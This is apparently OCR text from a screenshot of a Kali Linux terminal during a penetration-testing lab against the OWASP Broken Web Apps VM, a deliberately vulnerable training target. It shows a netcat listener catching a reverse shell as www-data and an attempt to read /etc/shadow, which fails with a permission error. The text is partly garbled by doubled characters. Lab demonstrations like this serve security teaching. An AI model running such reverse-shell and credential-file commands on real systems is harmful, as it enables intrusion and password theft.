 Burp Suite Comm...
CrackStation - On...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.118] from (UNKNOWN) [192.168.0.184] 52880
bash: no job control in this shell
www-data@owaspbwa:/owaspbwa/railsgoat-git$ ccaatt  //eettcc//sshhaaddooww
cat: /etc/shadow: Permission denied
www-data@owaspbwa:/owaspbwa/railsgoat-git$